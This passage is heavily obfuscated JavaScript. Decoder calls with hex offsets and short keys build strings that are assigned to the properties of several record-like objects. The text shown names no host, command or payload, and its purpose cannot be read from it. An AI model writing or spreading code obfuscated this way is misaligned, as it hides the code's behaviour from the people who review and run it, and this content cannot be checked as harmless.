,'e9hj',0x30db)+_0x29ccd5(0x1040,0xf78,0xc39,'aPiG',0x7c4)+_0x71caa1(0x22e3,0x23ba,0x1e24,'^LqO',0xca0)+_0x29ccd5(0xf1b,0xb51,0x1a5,'CgKH',0xc01)+_0xabb78d('gLCz',0x3624,0x2758,0x3c33,0x3d71),_0xd9696d[_0x2470d1(0x1af5,0x259,0x3b9,'e9hj',0x1770)+_0x29ccd5(0x2b0c,0x1652,0xfe8,'e9hj',0x242)]=_0xc02652(0x7d6,'5[tP',0x109b,0x141a,0xfd1)+_0x29ccd5(0x226e,0x2ff0,0x3cbe,'hFy]',0x33ad),_0xd9696d[_0xc02652(0x2607,'tdNd',0x10f2,0x1853,0x1034)]=_0xc02652(0x383f,'QNp5',0x2491,0x21ff,0x2390)+_0x29ccd5(0x1c57,0x1a00,0x10b0,'hFy]',0x269b)+_0x71caa1(0x1eb7,0x1e55,0x1ecb,'5tDe',0x19b4)+_0x2470d1(0x12f1,0xbe6,0x222a,'yW26',0x1772)+_0x71caa1(0x107d,0x130e,0x275a,'aCMm',0x11e1)+_0x2470d1(0x3b8c,0x12df,0x25e5,'xDs@',0x3bf3)+_0x71caa1(0x51,0x283,0x9e9,'vxCA',0x71),_0xd9696d[_0xc02652(-0x6ae,'ZIet',0xeff,-0x11a,0x97f)+'y']=_0xabb78d('vxCA',0x228f,0x213d,0x1f96,0x281a)+'t',_0xd9696d[_0xc02652(0x18b6,'DufB',0x16c3,0x14dc,0x1e73)+_0xc02652(0x1a8c,'aWYv',0x37fa,0x1fad,0x2376)+_0xabb78d('&W06',0x603,0x667,0xcf2,-0x103f)]=_0x2470d1(0x29a2,0x1789,0x2705,'5[tP',0x2fef)+_0x29ccd5(-0x5a7,0x108c,0x814,'!Yts',0xbc1)+_0xabb78d('CgKH',0x1455,0x1c22,0x2f78,0x30f2)+_0x71caa1(0xfb7,0x38e4,0x22bc,'TBtv',0x172c)+_0xc02652(0x2fe5,'wIR0',0x1a86,0x2a36,0x27ca)+_0x2470d1(0x2a1,0x2949,0x14dc,'e9hj',0x2221)+_0x29ccd5(0x2f34,0x1cd4,0x305e,'@i#A',0x2191)+_0x71caa1(0x251d,0x1d87,0x2479,'XL)$',0x2c42)+_0x29ccd5(0x3efc,0x2826,0x1c10,'KF1#',0x1a98)+_0x29ccd5(0x247b,0x33d8,0x2132,'XL)$',0x294f)+_0xc02652(0xe0d,'!Yts',-0xd6d,0x1eb,0x75e)+_0x71caa1(0x3532,0x268a,0x2f8e,'Qt#^',0x3f75)+_0x71caa1(0x2a55,0x2b3f,0x296b,'oGVS',0x1f75)+_0x29ccd5(0x24b1,0x24f3,0x1db9,'e9hj',0x110e)+_0xc02652(0x1bbd,'aWYv',-0xc85,0xbc3,0xa25)+_0xabb78d('EKtE',0x21ff,0x1b71,0x1162,0x2c64)+_0xabb78d('wIR0',-0x9e2,0xc51,0xd2e,0x5a8)+_0x71caa1(0x3c0a,0x2067,0x2aaa,'6vtP',0x3a5f)+_0xc02652(0x12a2,'XL)$',0x1ec5,0x194a,0x19a9)+_0x29ccd5(0x1811,0x1b41,0x2059,'tdNd',0x920)+_0x29ccd5(0x1809,0x1db3,0x15d9,'wIR0',0x18f0)+_0xabb78d('TVoX',0x148b,0x277d,0x2e6c,0x144a)+_0xabb78d('VTwM',0x18ec,0x281c,0x28ff,0x3f44)+_0xabb78d('vxCA',0x1156,0x1cef,0x1172,0x3377)+_0x29ccd5(0x2831,0x1452,0x1027,'e9hj',0xd0e)+_0xabb78d('yW26',0x2242,0x15d4,0x146d,0x1ba1)+_0xabb78d('Xsop',0x326c,0x27dc,0x1960,0x345e)+_0xabb78d('xDs@',0x267f,0x1d5c,0x2286,0x21db)+_0x71caa1(0x140f,-0x686,0xb12,'q]Rn',-0xf3),_0xd9696d[_0xc02652(0x95e,'sFvl',0x1cd4,0xcbc,0x1cc2)]=_0x29ccd5(0x2b1c,0x2142,0x32ed,'q]Rn',0x1b39)+_0x71caa1(0x3960,0x3b80,0x24f2,'JMx]',0x3474),_0xd9696d[_0x71caa1(0x37ea,0x123a,0x2880,'aWYv',0x3c89)+_0xc02652(0x110e,'sFvl',0x8ea,0x1e90,0xff1)]=_0xc02652(0x1056,'Bp1M',0x1614,0xe98,0x693)+_0x29ccd5(0x286,0x1474,0x13d8,'#VkK',0x1b8f)+_0xabb78d('QNp5',0x272b,0xfc8,0x1998,0x164e)+_0xc02652(0x985,'Y8E^',0x7f3,0x717,0x2d)+_0x29ccd5(0x1996,0xbcb,-0xb6d,'6vtP',0x7aa)+'te',_0xd9696d[_0xabb78d('aPiG',0x2045,0x24a7,0x1f62,0x28a0)+_0x2470d1(-0x605,0x5c2,0x10b1,'e9hj',0xe8)]=_0xabb78d(']DXx',0x2990,0x175f,0x2b31,0x107b)+_0x29ccd5(0x2b20,0x1bfd,0x2d1a,'yW26',0x2a90)+_0xabb78d('Xsop',0x16c2,0x443,0xbf4,0xe10)+'te',_0xd9696d[_0x29ccd5(0x370e,0x2cb4,0x3e21,'!Yts',0x3c61)+'y']=_0xc02652(0x37e0,'gLCz',0x1bc4,0x251d,0x26b4)+_0x29ccd5(0x1307,0x226c,0x3805,'KF1#',0x2752)+_0xc02652(0xd2c,'mK)l',0x981,0x11bb,0x819)+'ci';var _0x438726={};_0x438726[_0x2470d1(0x1e28,0x1f3b,0x2582,'$DHH',0x1a92)]=_0x71caa1(0x23af,0xfbf,0x21d7,'2tg#',0xbf8)+_0xc02652(0x66f,'sFvl',0x1065,0xc34,0x143d)+_0xabb78d('q]Rn',-0x285,0x10a5,0xa3e,0x2566),_0x438726[_0x29ccd5(0x30d4,0x1e26,0x270d,'6vtP',0x217f)+_0xc02652(0x14ba,'6vtP',-0x2c7,0x1239,0xac1)+'mp']=_0x71caa1(0x1d20,0x275e,0x3389,'tdNd',0x47ed)+_0x29ccd5(0x175e,0x1762,0x16a0,'pypN',0x1eeb)+_0x71caa1(0x2b44,0x23ba,0x21c3,'Bp1M',0x3933)+_0xabb78d('aWYv',0x21d0,0x1035,0x1e0d,0x82e)+_0x2470d1(0x217,0xfd9,0xdde,'aCMm',-0x1b3)+_0x71caa1(0x657,0x2907,0x1816,'@VOx',0x21bd)+_0xabb78d('@VOx',0x2cbc,0x1d16,0x27fb,0x3220)+_0x71caa1(0x12e,0x1553,0xfe2,'#VkK',0x116e)+_0x2470d1(0xa41,-0x4ff,0x844,'pypN',0x1b8)+_0xc02652(0x11be,'g[iY',0x3752,0x250e,0x289d)+_0x29ccd5(0x1786,0x1fb6,0x2767,'aCMm',0x1958)+_0x71caa1(0xe07,0x126c,0x1f9e,'aCMm',0x278b)+_0x71caa1(0xaa1,0x1fa7,0x1c0a,'VTwM',0x299d)+'.',_0x438726[_0xabb78d('#VkK',0xff7,0xed3,0xdb4,0x1a86)+_0xc02652(0x1186,'TVoX',0x244b,0x1ced,0x1399)]=_0x2470d1(0x427f,0x399b,0x2ca9,'tdNd',0x3ea9)+_0x2470d1(0x1c83,0x1b25,0xecd,'@i#A',0x87)+_0x71caa1(0x22ce,0x27ec,0x1b51,'#VkK',0xbd5)+_0x29ccd5(0x2509,0x180c,0xf93,'Bp1M',0x105a)+_0xc02652(0xcd7,'wIR0',-0x2fa,0x1926,0x12f5)+_0xabb78d('ovSf',0x313a,0x23cd,0xeae,0x1f15)+_0x29ccd5(0x3a68,0x241b,0x139a,'aWYv',0x1043)+_0x2470d1(0x2d8f,0x274b,0x20df,'mK)l',0x22df)+_0x29ccd5(0x1aad,0x2739,0x375e,'TVoX',0x19c3)+_0xc02652(0x10bb,'tdNd',0x1bd,0x19a7,0xaa2)+_0x29ccd5(0x16b1,0x14d9,0xaf0,'2tg#',0xf6b)+_0x2470d1(0x15f5,0x28c3,0x2672,'yW26',0x3b88)+_0xabb78d('KF1#',0x2eb4,0x1ea6,0x1568,0x31fb)+'.',_0x438726[_0xc02652(0x326,'CgKH',0x9e5,0x646,-0x6c)+'um']=_0xc02652(0x10e7,'&W06',0x1c35,0x3b8e,0x24ee)+_0xc02652(0x1474,'mK)l',0x12d2,0x2fa8,0x22b2)+_0xc02652(0x17a2,'Ske1',0x1c63,0xec0,0x782)+_0xc02652(0x340b,'CgKH',0x3803,0x1b81,0x230e)+_0x29ccd5(0x1bdb,0x2874,0x27d7,'!Yts',0x128b)+'e',_0x438726[_0x71caa1(0x359,0x1126,0xb0d,'aPiG',0x1ea7)]=_0x71caa1(0x368d,0x1c95,0x31bb,'&W06',0x489e)+_0x29ccd5(0x1484,0x1c46,0x1fb4,'Ske1',0x2aa0)+_0xc02652(0xe8e,'CgKH',0x1151,0x2351,0x1b21),_0x438726[_0xabb78d('aWYv',0x241d,0x1ecf,0x1b5b,0x1787)+'cy']=_0xabb78d('yW26',0xfb5,0x1527,0xeea,0x2b77)+_0xabb78d('aPiG',-0xb63,0x53c,0x1aa1,0x91c),_0x438726[_0xc02652(0x269c,'tdNd',0x15fb,0x21a2,0x1ebf)]=_0x2470d1(0x13f8,0x2314,0x24a5,'XL)$',0x2d3d)+'r',_0x438726[_0x2470d1(0x2dff,0x1dee,0x2a43,'Ske1',0x3091)]=_0xabb78d(']DXx',0x206f,0xeec,0x5f7,0x2206)+_0xc02652(-0xf2f,'ovSf',0x263,-0x5e0,0x5c6),_0x438726['cf']=_0xc02652(-0x8de,'QNp5',-0x877,0x2bc,0xcad)+_0xc02652(0x7b0,'Xsop',0x940,0x148,0xe0f),_0x438726[_0xabb78d('gLCz',-0x4ce,0x903,0x15e,-0xc92)+'r']=_0x29ccd5(0x635,0x1d8f,0x142e,'oGVS',0xc6c)+_0xc02652(0x28e3,'q]Rn',0x96f,0x37fc,0x20d8)+_0x29ccd5(0x1948,0x1e18,0x2e3a,'gLCz',0x1e61)+_0x71caa1(0x2016,0x18d7,0x1271,'tdNd',-0x38e)+_0xc02652(0x9ab,'@VOx',0xc76,0x15eb,0x19ba)+'\x20',_0x438726[_0x29ccd5(0x16ba,0x15df,0x204b,'mK)l',0x1dff)+_0x29ccd5(0x34d8,0x2489,0x262c,'5tDe',0x22ba)]=_0x2470d1(0x1d3c,0x1f96,0x253d,'mK)l',0x3785)+_0x29ccd5(0x2ca1,0x3397,0x3d6c,'hFy]',0x20f5)+_0x2470d1(0x8e3,0x1ecf,0xbff,'DufB',-0x5c3)+_0x71caa1(0x1d38,0x404d,0x2cd3,'nu)6',0x3e62)+_0x29ccd5(0x4763,0x3123,0x438c,'6vtP',0x4678)+_0xc02652(0x9cc,'VTwM',0x189f,0x1bb7,0xb76)+'n',_0x438726[_0x2470d1(-0x928,0xfbb,0x3f1,'yxCh',0x6b6)+_0x2470d1(0xc13,0x3a,-0x22,'hFy]',0x1639)]=_0x71caa1(0x1729,0x30f3,0x1e38,'mK)l',0x29de)+_0xabb78d('aPiG',0x1a00,0x2fdf,0x4098,0x21f4),_0x438726[_0xc02652(0x3bce,'vxCA',0x251f,0x1a7a,0x2a78)]=_0x71caa1(0x18ab,-0x2e0,0xef8,'e9hj',0x609)+_0x71caa1(0x13e,0x1d67,0x1518,'gLCz',0x1f2e)+_0xc02652(0x2da1,'ovSf',0x3f80,0x1d09,0x289e)+_0xc02652(0xdb7,'ovSf',0x1043,0x6f7,0x242)+_0xc02652(0x2e41,'aCMm',0x2d21,0x2a97,0x2677)+_0x29ccd5(0x3dcd,0x2bb0,0x2cb2,'vxCA',0x173d)+_0xabb78d('aPiG',0x1dae,0x1dcc,0xf0c,0x205a)+'t',_0x438726[_0x29ccd5(0x2c73,0x1edc,0xa62,'Ske1',0x186f)+'y']=_0x2470d1(0x1158,0x11c7,0x12a5,'@VOx',0x25ce)+_0x2470d1(0x2388,0x8cb,0x2012,'e9hj',0x1427),_0x438726[_0xc02652(0x2209,'tdNd',0x319f,0x1395,0x257e)+_0x71caa1(0x18c0,0x218e,0x235e,'q]Rn',0x2a0d)+_0xabb78d('e9hj',0xcea,0x1d49,0x31ca,0x1822)]=_0xc02652(0x16a3,'yxCh',0x4c8,0x9c,0x7b3)+_0x2470d1(0x1ccd,0x49a,0x64c,'^LqO',-0x718)+_0x71caa1(0x1c76,0x3b88,0x2b50,'5tDe',0x1615)+_0xabb78d('xDs@',0x173d,0x2c83,0x371e,0x266d)+_0x29ccd5(0x19e4,0x21b1,0x37a7,'&W06',0x3572)+_0x29ccd5(0x28d8,0x1df4,0x2189,'tdNd',0x754)+_0x2470d1(0x13fa,0xc1a,0x1dd2,'g[iY',0x25b1)+_0xc02652(0x2c2e,'yW26',0x3ad1,0x33c7,0x2948)+_0xabb78d('yxCh',0x3059,0x20c8,0xf1a,0x2323)+_0x29ccd5(0x1a4a,0x209f,0x2612,'e9hj',0x1617)+_0x71caa1(0x2577,0x209e,0x1560,'@VOx',0x2a5f)+_0x71caa1(0x10ed,0xec4,0x212e,'VTwM',0x266d)+_0x29ccd5(0x3142,0x28bb,0x337b,'yW26',0x1b4e)+_0xabb78d('vxCA',0x73f,0xd70,-0x68c,0x2e9)+_0x29ccd5(0x19f4,0x18d2,0x2fa7,'xDs@',0x215f)+_0x71caa1(0x2fcf,0x147b,0x1da1,'oGVS',0x33af)+_0xabb78d('XL)$',0x16cc,0x1c4f,0xfab,0x22ea)+_0x2470d1(0x189c,0x1ec0,0xa29,'tdNd',0x16e6)+_0x71caa1(0x2627,0x2a6f,0x20cb,'wIR0',0x210a)+_0xabb78d(']DXx',0x2b99,0x224e,0x378f,0x23a4)+_0x29ccd5(0x3eb5,0x3094,0x3f5f,'hFy]',0x4301)+_0x29ccd5(0x3fb5,0x3362,0x24e2,'aCMm',0x4830)+_0xabb78d('pypN',0x1e89,0x2e38,0x3085,0x2752)+_0xc02652(0x31cb,'nu)6',0x9d2,0x1c78,0x1fff)+_0xabb78d('hFy]',0x3313,0x308a,0x220c,0x3d8b)+_0x71caa1(0x28ea,0x2b07,0x337f,'VTwM',0x3e79)+_0xabb78d('TBtv',0xe14,0x92c,0x1720,0x1c85)+_0x71caa1(0x107c,0x36fb,0x24d9,'3W8&',0x2c9a)+_0xabb78d('@VOx',0x37ff,0x25f5,0x2214,0x3a13)+_0x2470d1(0x3917,0x3692,0x2917,'sFvl',0x2da2)+_0xc02652(0x2897,'VTwM',0x16b1,0x7e9,0x1aa4)+_0x2470d1(-0xe55,-0xb39,0x4c,'ovSf',0x72f)+_0xabb78d('VTwM',0x24f0,0x1836,0x9a4,0x1c13)+_0x2470d1(0x1c2d,0x1538,0x1bde,'aPiG',0x5a2)+_0xc02652(0x17ce,'DufB',-0xa7a,0xa5e,0x5ae)+'r.',_0x438726[_0x71caa1(0x1968,0x3537,0x1ecd,'oGVS',0x1777)]=_0x2470d1(-0x59a,0xaa4,0x222,'osXG',-0xea6),_0x438726[_0xabb78d('&W06',0x1975,0xf41,0xac1,-0x2a2)+_0x71caa1(0x24a6,0x216d,0x2e21,'XL)$',0x2dfe)]=_0xabb78d('@VOx',0x15c1,0x1be3,0x32a3,0x2fe6)+_0x2470d1(0xef5,0x157f,0x1ba,'6vtP',-0x5a)+_0x71caa1(-0x4d5,0xd4b,0xeef,'$DHH',0x2654)+_0x29ccd5(0x2970,0x2933,0x29bb,'EKtE',0x164d)+_0x71caa1(0xc88,0xde9,0x15e8,'Xsop',0x17c9)+_0x29ccd5(0x459,0xc84,0x7c7,'yxCh',0xe15),_0x438726[_0x71caa1(-0x162,0x9e1,0x1276,'@i#A',0x539)+_0x2470d1(0x1a9f,0x11d7,0x1d43,'6vtP',0x2a2e)]=_0x2470d1(0x1a34,0x2119,0x2768,'CgKH',0x1ae7)+_0xabb78d('5tDe',0x1eab,0x2ac2,0x3caf,0x2f40)+'ld',_0x438726[_0xabb78d('QNp5',0xbdf,0x529,0x93a,0x26c)+'y']=_0xc02652(0x976,'gLCz',0x38f,0x1a07,0xf7c)+_0x29ccd5(-0x2f1,0x1421,0x3c4,'DufB',0x7d7)+_0xc02652(0x362b,'KF1#',0x20a1,0x1606,0x278c);var _0x4b7784={};_0x4b7784[_0xc02652(0xf34,'6vtP',0x269c,0x788,0x13eb)]=_0x71caa1(0x4583,0x482e,0x32ed,'pypN',0x371d)+_0xabb78d('DufB',0x3202,0x3099,0x29d7,0x3eb1)+_0xc02652(0x67f,'Y8E^',-0x12c4,0x374,0x4),_0x4b7784[_0x29ccd5(0x15d4,0x1f09,0x2ac6,'osXG',0x2c87)+_0x71caa1(0x1f27,0x1e03,0x12a9,'osXG',0xc8f)+'mp']=_0x71caa1(0x1c37,0x124e,0x26d6,'VTwM',0x3177)+_0x2470d1(0xca7,0x17a6,0x61d,'aCMm',0x9df)+_0x2470d1(0x143d,0x2870,0x16b7,'ovSf',0x13c1)+_0x2470d1(0x4433,0x2e87,0x2d92,'pypN',0x211b)+_0xc02652(0x2f05,'e9hj',0x1799,0x24bd,0x2e16)+_0x29ccd5(0x1f84,0x2e3c,0x36a8,'yxCh',0x1a6b)+_0x71caa1(-0x9af,0x1e1f,0x8e1,'Bp1M',-0x23c)+_0x71caa1(0x39ba,0x1aa9,0x3206,'ovSf',0x2128)+_0xc02652(0x2705,'osXG',0x3481,0x9d8,0x1f17)+_0x2470d1(0x1054,0x1428,0x1544,'ZIet',0x2342)+_0x2470d1(0x1bb5,0xca4,0x1ed2,'xDs@',0xeb7)+_0xc02652(-0x21e,'KF1#',-0xf98,-0x533,0x535)+_0xabb78d('#VkK',0xcd3,0x2436,0x10a0,0x2520)+_0x29ccd5(0x353b,0x1ef8,0xdfc,'Bp1M',0x1bb2)+'.',_0x4b7784[_0x71caa1(0x251e,0x13c7,0x1360,'^LqO',0xf58)+_0x2470d1(0x21f1,0x14ea,0x28b0,'hFy]',0x28a9)]=_0x29ccd5(0x2ca6,0x272c,0x109d,'EKtE',0x2e2f)+_0x29ccd5(0x28e0,0x26b4,0x257b,'&W06',0x1003)+_0xc02652(0x2c92,'aCMm',0x581,0xfc6,0x1924)+_0x71caa1(0x4150,0x4420,0x2f54,'KF1#',0x1fb0)+_0x71caa1(0x1e98,0xc93,0x129b,'5tDe',0x180a)+_0x71caa1(0x1c50,0xe34,0xca8,']DXx',0x41b)+_0xabb78d('Bp1M',0x1072,0x8e2,0xd1e,0x1554)+_0x29ccd5(0x1963,0x1b35,0x896,'!Yts',0xdc6)+_0xabb78d('TBtv',0x332f,0x21dd,0x212e,0x23ad)+_0x71caa1(0x37bc,0x3ac9,0x2dd8,'@VOx',0x28d5)+_0xabb78d('q]Rn',0x43aa,0x2e84,0x3f08,0x21e9)+_0x29ccd5(0x86a,0x1ad3,0x20a6,'EKtE',0xc08)+_0xabb78d('5tDe',0x1f9c,0xbed,-0xb21,0x12c)+_0x29ccd5(0x1a9d,0x10cd,0x145b,'5tDe',0x1f6c)+_0x2470d1(0x1855,0x2e25,0x25f9,'hFy]',0x2b73)+'n.',_0x4b7784[_0xabb78d('&W06',0x2e6f,0x1861,0x26b3,0x1df9)+'um']=_0xabb78d('aPiG',0x101b,0x1454,0x2047,0x278d)+_0xc02652(0x1724,'yW26',0xbd9,0xf09,0x76)+_0xabb78d('yW26',0x164d,0xe97,0x197d,0x246)+_0x2470d1(0x1254,-0x1121,0x15b,'!Yts',0x1492)+_0xabb78d('Bp1M',0x794,0x952,0x13e5,0x57f)+'t',_0x4b7784[_0xabb78d('nu)6',-0x12a2,0x4b4,-0xe26,0x86b)]=_0x71caa1(-0x2ee,0xf6b,0xaed,'EKtE',0x18b5)+_0xc02652(0x1976,'nu)6',0x13ad,-0x4d9,0x595)+_0xc02652(0x37d,'yW26',-0x68f,-0x305,0xf34),_0x4b7784[_0xabb78d('pypN',0x125a,0xc35,-0x891,0x1fa8)+'cy']=_0xabb78d('5tDe',0x2d41,0x1f56,0x2889,0x2b22)+'cy',_0x4b7784[_0xc02652(0x2449,'g[iY',0x3ca2,0x38e9,0x2568)]=_0xc02652(0x1118,'Qt#^',0x7af,0x28b3,0x1db6)+_0x71caa1(0x1e3c,0x295b,0x13e6,'5[tP',0x166e)+'n',_0x4b7784[_0x2470d1(0xdd1,0x3068,0x1c2a,'TVoX',0x14ca)]=_0x2470d1(0x37cd,0x2180,0x287f,'5[tP',0x243f)+_0xc02652(0x12ae,'!Yts',0x18a9,-0x302,0x989),_0x4b7784['cf']=_0x2470d1(0x39e3,0x2033,0x2c84,'wIR0',0x3256)+_0xc02652(0x194f,'pypN',-0x343,0xa07,0xbba),_0x4b7784[_0x71caa1(0x1ea0,0x10e4,0x2036,'mK)l',0x159d)+'r']=_0x2470d1(0x25cb,0x8f0,0x16a5,'@VOx',0x1f27)+_0x29ccd5(0x1193,0xc7c,-0x6b1,'aPiG',0x22a2)+_0x29ccd5(0x1a21,0x25d3,0x1dcf,'Xsop',0x3cf8)+_0xc02652(-0xef8,'XL)$',0x1383,-0x31c,0x7c8)+_0xabb78d('tdNd',0x1015,0x29b,0xc56,-0x1341)+_0xabb78d('QNp5',0x1982,0x24f4,0x180b,0x33ac)+'\x20',_0x4b7784[_0x2470d1(0x8ac,0x371,0x1350,'osXG',0xaae)+_0x71caa1(0x2f6e,0x33b6,0x1d9a,'aWYv',0x1f1a)]=_0x71caa1(0x224e,0x224,0x1596,'wIR0',0x29c7)+_0x2470d1(0x8f4,0x9ea,0x12d9,'Qt#^',0x1392)+_0xc02652(0x340,'3W8&',0x10e0,0x1182,0x5b3)+_0x71caa1(0x1871,-0x9a7,0xa5b,'$DHH',-0x37e)+_0x71caa1(0x2ad7,0x1b57,0x2071,'ZIet',0xfd3)+_0x29ccd5(0x141f,0xde5,0xf61,'nu)6',0x160a)+'n',_0x4b7784[_0xc02652(0x16fd,'DufB',0x317e,0x3572,0x276b)+_0xabb78d('Ske1',0x391a,0x2b85,0x16dd,0x1a14)]=_0x71caa1(0x319d,0x1b25,0x2387,'XL)$',0x2bfa)+_0x71caa1(0x20eb,0x182c,0x2ce7,'@VOx',0x1a41)+'d',_0x4b7784[_0xabb78d('DufB',-0x43a,0x3ef,0x112c,-0xf3b)]=_0xc02652(-0x16c,'tdNd',0x1b4d,0x5f2,0xd2a)+_0xc02652(-0x272,'XL)$',0x1753,0x4de,0x11e3)+_0xabb78d('ZIet',0x170d,0x1b1e,0x21bb,0x2010)+_0xc02652(0x1994,'!Yts',0x34fe,0x3fae,0x288e)+_0x71caa1(0x2bc5,0x2dd8,0x32e7,'TBtv',0x1b98)+_0xabb78d('Ske1',0x224f,0xced,-0x780,0xe53)+_0x29ccd5(0x381f,0x31fc,0x4540,'Ske1',0x3258)+'nt',_0x4b7784[_0x29ccd5(-0xa4e,0x671,-0x24c,'q]Rn',0xe55)+'y']=_0xc02652(0x2a81,'$DHH',0x3521,0x12d8,0x1e70)+_0xc02652(0x8e0,'TVoX',0xadc,0x1002,0x13e9),_0x4b7784[_0x2470d1(0x269b,0x1697,0x252b,'tdNd',0x3438)+_0x71caa1(0x138c,0x28fc,0x2918,'Bp1M',0x2f1e)+_0x29ccd5(0x18e5,0x16d4,0x13d0,'xDs@',0x373)]=_0x29ccd5(0x2887,0x3439,0x3659,'6vtP',0x4449)+_0x71caa1(0x6e4,0x123a,0x17bd,'#VkK',0x515)+_0xabb78d('@VOx',0x4462,0x303e,0x1dca,0x4352)+_0xabb78d(']DXx',0x3117,0x1f85,0x2bd3,0x2806)+_0xc02652(0x1298,'KF1#',0x5e5,0xb29,0x18e2)+_0x29ccd5(0x16a1,0x15b5,0x2590,'6vtP',0x12aa)+_0x29ccd5(0x2af0,0x28b7,0x3be3,'3W8&',0x1320)+_0x71caa1(0xc41,0x1100,0x76e,'TBtv',0x1abb)+_0x2470d1(0x3307,0x3552,0x2c3c,'nu)6',0x1a49)+_0xc02652(0x1ea9,'#VkK',0x1f92,0x1126,0x2281)+_0x29ccd5(-0x396,0x1259,0x8ea,'yxCh',0x557)+_0x2470d1(0x1dab,0xc28,0x14f1,'TVoX',0x817)+_0xc02652(0x1592,'XL)$',0x1f7b,0x14ff,0x28d4)+_0x71caa1(0x2893,0x17df,0x1825,'aCMm',0x2254)+_0x2470d1(0x40b,-0x925,0x13,'&W06',0x13)+_0x71caa1(0x6e,-0x147,0x799,'$DHH',-0x643)+_0x2470d1(0x1282,-0xa7f,0x697,'5tDe',0x1cca)+_0xc02652(0x2a70,'KF1#',0x11f7,0x9d5,0x147f)+_0xabb78d('5[tP',0x22e7,0x1485,0x6d9,0x1020)+_0x71caa1(0x536,-0x53f,0xfed,'5tDe',0x16a0)+_0x71caa1(-0x3ad,0x657,0xe48,'pypN',-0x82d)+_0x29ccd5(-0x4cd,0x12a8,0x2b0,'QNp5',0x2539)+_0x29ccd5(-0x277,0xff3,0x14b6,'yxCh',0xd64)+_0x29ccd5(0x7c3,0x1ce6,0x26d3,'TBtv',0x1c55)+_0x2470d1(0x2a2f,0x348f,0x2920,'pypN',0x361c)+_0x2470d1(0x952,0x755,0x12d,'Xsop',0x134f)+_0x71caa1(-0xae,0xe46,0x646,'VTwM',0x1b69)+_0xabb78d('CgKH',-0x3c4,0x105a,0x167d,0x26e9)+_0xc02652(0x116e,'&W06',0x2023,0x232,0x12f3)+_0x71caa1(0x341e,0x22dd,0x3331,'vxCA',0x3cdc)+_0xc02652(0x36c6,'g[iY',0x3238,0x2402,0x2b6c)+_0x29ccd5(0x1fed,0x168e,0x89e,'wIR0',0x702)+'n.',_0x4b7784[_0xc02652(0x398f,'6vtP',0x2276,0x2df5,0x2627)]=_0x71caa1(0x1263,0x56e,0x803,'#VkK',-0x9b0),_0x4b7784[_0x2470d1(0x1091,0x66a,0xfd,'TBtv',-0x907)+_0x29ccd5(0x1359,0x223e,0x34a1,'mK)l',0x2b88)]=_0x71caa1(0xfdf,0x1ffe,0x13f5,'&W06',0x2ee)+_0x2470d1(0x1af6,0x213b,0x2a1c,'5[tP',0x3983)+_0xabb78d('aPiG',0x2a2e,0x1512,0x942,0x196f)+_0x2470d1(0x1c72,0xfa8,0xb1d,'pypN',0x1666)+_0xc02652(0x895,'XL)$',0x1ad8,0xad3,0xb99)+_0xabb78d('wIR0',0x1c8,0x142b,0x604,0x15d3)+'k',_0x4b7784[_0xc02652(0x144a,'Xsop',0x22c9,0x2bcc,0x1bd4)+_0x2470d1(0x29ce,0x1c12,0x13a1,'!Yts',0x55f)]=_0x71caa1(0x21f1,0x1a6f,0xd4b,'@VOx',0x2009)+_0x71caa1(0x139,0x13e0,0x1163,'e9hj',0x1f19)+_0x29ccd5(0x25b5,0x3074,0x2d38,'vxCA',0x1b59)+'t',_0x4b7784[_0x71caa1(0x4bb,0x1224,0x176c,'q]Rn',0x2939)+'y']=_0x29ccd5(0x42d0,0x2be6,0x2023,'^LqO',0x2f4e)+_0x71caa1(0x1a4e,-0xd20,0x575,'pypN',-0xcce)+_0xc02652(0x1743,'hFy]',0x4de,0x52c,0x1af)+'rd';var _0x461d1c={};_0x461d1c[_0x29ccd5(0x1ba0,0x2dd9,0x2012,'2tg#',0x3744)]=_0xabb78d('&W06',-0x1e,0x118e,0x178a,0x279e)+_0xc02652(0x3dca,'@i#A',0x1a5e,0x36c0,0x2d41)+_0xc02652(0xa4f,'2tg#',0x1e98,0xf0b,0x143a),_0x461d1c[_0xabb78d('mK)l',0x33e,0x67a,0x1c24,0x72b)+_0xabb78d('6vtP',-0x310,0xe20,0xfc2,0xf58)+'mp']=_0x2470d1(0x1f17,0xf8e,0x1e28,'KF1#',0x18f8)+_0xabb78d('hFy]',0x1dc7,0xd5b,0xf88,0x2237)+_0xabb78d('wIR0',0x1e,0x63d,0x1866,0x13e8)+_0xabb78d('5[tP',0x296a,0x2f97,0x18a0,0x2e75)+_0x71caa1(0x1a48,0x30d6,0x2f16,'aWYv',0x2a22)+_0xabb78d('wIR0',-0x252,0x1092,0xca2,0x23b6)+_0x71caa1(0x3656,0x230d,0x1f61,'&W06',0x175d)+_0x71caa1(0x12d8,0x349a,0x252a,'5tDe',0x2ebf)+_0x71caa1(0x1ff3,0x16a4,0x1f91,'mK)l',0x17d8)+_0xabb78d('KF1#',0x2dbf,0x27b3,0x266e,0x2795)+'w.',_0x461d1c[_0xabb78d('oGVS',0x5ec,0x32d,0xb24,0xb6c)+_0xabb78d('pypN',0x1e10,0xead,0x7d4,0x1289)]=_0x2470d1(0x39f2,0x37e3,0x25ea,'vxCA',0x1e24)+_0x29ccd5(0x2924,0x1afe,0x1411,'ovSf',0x1559)+_0x29ccd5(0x1190,0x2705,0x183b,'^LqO',0x37e2)+_0x2470d1(0x120d,-0x3c,-0x49,'wIR0',0x1087)+_0x71caa1(0x2765,0x3be0,0x32bc,'aCMm',0x3506)+_0x71caa1(0x330e,0x320e,0x27ac,'KF1#',0x3a96)+_0x2470d1(0x1bca,0x1fa3,0x2a13,'sFvl',0x3947)+_0xabb78d('xDs@',0x28cf,0x218f,0x168a,0x2837)+_0x71caa1(0x39a3,0x1fde,0x2b8f,'VTwM',0x1734)+_0x2470d1(0x119a,0x2f34,0x1ef1,'TVoX',0x1fa7)+_0xc02652(-0x24f,'gLCz',-0x4ad,0x17c8,0x656)+_0x29ccd5(0x277b,0x33cc,0x4a96,'mK)l',0x2473)+_0x2470d1(0x2326,0x1fa4,0x151a,'aWYv',0x1d17)+'.',_0x461d1c[_0xc02652(0x1c66,'Y8E^',0x1dcd,0x4066,0x2ac1)+'um']=_0xabb78d('Y8E^',0x37a3,0x24f8,0x2773,0x374b)+_0x2470d1(0x180b,0xccc,0x1533,'&W06',0x1969)+_0x2470d1(0xdbb,0xc2e,0x2296,'pypN',0xda7)+_0xabb78d('EKtE',0x406,0x107e,0x2624,0xd67),_0x461d1c[_0x29ccd5(0xe84,0x777,0x1aa0,'nu)6',-0x866)]=_0x2470d1(0x1efe,0xb6,0x8af,'gLCz',-0x8a1)+_0x29ccd5(0x3849,0x2b2d,0x33e7,'TBtv',0x3543)+'..',_